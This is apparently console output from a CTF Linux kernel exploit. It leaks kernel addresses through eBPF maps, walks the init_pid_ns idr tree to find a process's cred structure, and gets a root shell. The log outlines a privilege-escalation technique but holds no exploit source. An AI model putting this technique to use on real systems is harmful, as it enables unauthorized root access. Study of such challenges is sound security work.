 / $ ./aaaa
ctrl_mapfd:3, exp_mapfd:4
[+] leak array_map_ops:0xFFFFFFFF82016480
[+] leak kernel_base addr:0xFFFFFFFF81000000
[+] leak exp_map_elem addr:0xFFFF88801DDB0110
[+] found init_pid_ns in __kstrtab_init_pid_ns
[+] --init_pid_ns_str addr : 0xffffffff822fc775
[+] found init_pid_ns_ptr in __ksymtab_init_pid_ns
[+] --init_pid_ns_ptr addr : 0xffffffff82444d40
[+] idr_base addr: 0xffffffff82444d58, value: 0x0
[+] pid = 109
[+] &ns->idr, &idr->idr_rt, root: 0xffffffff82444d48
[+] root->xa_head: 0xffff88801e854b6a
[+] -- parent: 0xffff88801e854b68
[+] -- shift: 0x6, offset: 0x1
[+] -- node: 0xffff88801e854db2
[+] -- parent: 0xffff88801e854db0
[+] -- shift: 0x0, offset: 0x2d
[+] -- node: 0xffff88801dcaf580
[+] first: 0xffff88801ee5b700
[+] comm: 0x61616161
[+] cred: 0xffff88801dd68b40
[+] you got root!
/ # id
uid=0(root) gid=0(root) groups=1000(chal)
/ #